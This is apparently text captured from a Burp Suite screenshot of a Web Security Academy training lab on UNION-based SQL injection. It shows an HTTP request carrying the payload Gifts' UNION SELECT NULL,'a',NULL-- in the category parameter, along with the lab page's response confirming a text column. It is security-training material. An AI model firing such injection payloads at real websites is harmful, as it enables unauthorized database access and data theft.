 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'a',NULL-- HTTP/2
2 Host: 0a8400f204f18187811eda1500b2001e.web-security-academy.net
3 Cookie: session=yIPcsDcLMEU7cSpF5UMoOgWPsroPv94j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8400f204f18187811eda1500b2001e.web-security-academy.net/filter?category=Corpora
te+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
finding a column containing
text
LAB Not solved
Back to lab home
Make the database retrieve the string:
'lwRMEo'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'a',NULL--
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts Toys & Games
Snow Delivered To Your Door $9.43 View details
High-End Gift Wrapping $59.79 View details
Couple's Umbrella $20.54 View details
Conversation Controlling Lemon $54.06 View details
a